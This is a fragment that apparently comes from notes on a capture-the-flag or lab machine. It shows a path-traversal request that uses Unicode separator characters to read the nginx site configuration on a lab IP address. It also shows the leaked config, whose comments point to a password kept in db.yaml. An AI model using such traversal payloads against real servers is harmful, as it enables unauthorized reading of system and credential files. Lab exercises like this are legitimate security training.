 10.10.11.126/display/?page=︰/︰/︰/︰/︰/︰/etc/nginx/sites-available/default
burp
1
server{ #Change the Webroot from /home/code/coder/ to /var/www/html/ #change the user password from db.yaml listen 80; location / { proxy_pass http://localhost:8000; include /etc/nginx
/proxy_params; proxy_redirect off; } location /static/{ alias /home/code/coder/static/styles/; } }